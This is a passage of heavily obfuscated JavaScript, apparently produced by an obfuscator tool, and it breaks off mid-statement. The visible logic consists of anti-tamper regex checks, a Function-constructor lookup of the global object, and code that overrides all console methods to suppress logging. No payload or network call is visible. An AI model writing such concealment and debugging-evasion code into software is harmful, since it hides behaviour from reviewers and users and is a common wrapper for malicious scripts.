_0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else 